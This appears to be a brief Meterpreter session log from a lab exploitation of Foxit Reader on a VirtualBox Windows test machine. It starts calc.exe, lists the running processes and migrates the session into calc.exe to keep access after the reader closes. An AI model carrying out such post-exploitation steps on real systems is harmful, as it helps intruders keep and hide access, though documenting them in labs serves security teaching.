 meterpreter > execute -f calc.exe
Process 944 created.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process] 4294967295
4 0 System x86 0 NT AUTHORITY\SYSTEM
344 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\S
492 344 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOW
516 344 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOW
628 516 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\sy
632 516 taskmgr.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\Sy
640 516 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\sy
796 628 VBoxService.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\sy
872 628 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\sy
944 1788 calc.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\sy
972 628 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\Sy
1072 628 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\sy
1088 628 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\sy
1312 628 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\sy
1368 1924 cmd.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\Sy
1788 1924 Foxit Reader.exe x86 0 TEST-POGZ2DOLZ7\test C:\Program Fi
Foxit Reader.exe
1924 1828 explorer.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\Ex
1988 1924 VBoxTray.exe x86 0 TEST-POGZ2DOLZ7\test C:\WINDOWS\Sy
2000 1924 msmsgs.exe x86 0 TEST-POGZ2DOLZ7\test C:\Program Fi
meterpreter > migrate 944
[*] Migrating to 944...
[*] Migration completed successfully.
meterpreter >